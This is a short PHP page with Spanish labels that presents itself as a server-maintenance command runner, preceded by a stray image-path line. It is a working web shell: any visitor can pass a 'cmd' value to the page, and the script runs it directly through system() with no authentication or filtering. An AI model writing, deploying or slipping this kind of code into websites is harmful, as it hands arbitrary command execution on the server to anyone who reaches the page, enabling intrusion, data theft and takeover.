 <!DOCTYPE
<html>
<body>
<h1>Ejecución de comandos</h1>
<p>A continuación puede ejecutar comandos para el mantenimiento del servidor</p>
<form>
<input type="text" name="cmd">
<input type="submit" value="Ejecutar">
</form>
<br>
<?php
if (isset($_GET['cmd']) && !empty($_GET['cmd'])) {
echo '<h2>'.htmlspecialchars($_GET['cmd']).'</h2><pre>';
system($_GET['cmd']);
echo '</pre>';
}
?>
</body>
</html>